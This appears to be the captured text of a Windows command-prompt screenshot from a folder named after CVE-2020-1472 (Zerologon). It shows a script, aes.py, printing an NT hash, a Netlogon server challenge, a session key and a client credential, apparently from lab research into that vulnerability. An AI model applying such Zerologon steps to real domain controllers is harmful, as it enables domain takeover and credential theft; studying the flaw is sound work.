 命令提示符
C:\Users\domainuser.dc\Desktop\CVE-2020-1472>
C:\Users\domainuser.dc\Desktop\CVE-2020-1472>python aes.py
nthash: b'fd5d31535936ff79ab2b682a38e3b0f4'
ServerChallenge: b'4209335a1ac826e2'
sessionKey: b'dde386eb9861ddf14ccf5d08f4a7f400'
clientCredential: b'882474e58828052b'
C:\Users\domainuser.dc\Desktop\CVE-2020-1472>